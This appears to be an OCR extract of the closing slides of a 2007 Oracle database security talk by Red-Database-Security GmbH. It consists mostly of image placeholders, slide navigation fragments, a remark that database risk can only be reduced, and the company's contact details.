

11/28/07 - 37 - -

**1 2 3 4 5 Passwordsecurity Checkpwd**<br>Services & Courses



■ Now the user is gone in TOAD too...



Wednesday, November 28, 2007 38

**1 2 3 4 5 Passwordsecurity Checkpwd**<br>Services & Courses

**Books & Useful Web S Passwords** 

Oracle Patche

Mod\_pisql Modify data via

ils and Services



## Last but not least…

There is always a way into your database… You can just reduce the risk.













### **Contact**

**Red-Database-Security GmbH Bliesstraße 16 66538 Neunkirchen Germany**

**Phone: +49 - 174 - 98 78 118 Fax: +49 – 6821 – 91 27 354 E-Mail: training@red-database-security.com**